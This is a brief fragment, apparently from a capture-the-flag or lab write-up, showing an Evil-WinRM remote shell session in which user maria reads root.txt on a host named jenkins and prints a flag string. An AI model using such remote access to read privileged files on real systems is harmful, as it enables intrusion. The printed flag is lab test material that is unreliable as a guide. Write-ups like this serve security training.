 *Evil-WinRM* PS C:\Users\maria\Documents> cd C:\users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/31/2024 4:45 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
a78308849c4d102681fa3a5c8b
*Evil-WinRM* PS C:\users\administrator\desktop> whoami
object\maria
*Evil-WinRM* PS C:\users\administrator\desktop> hostname
jenkins
*Evil-WinRM* PS C:\users\administrator\desktop>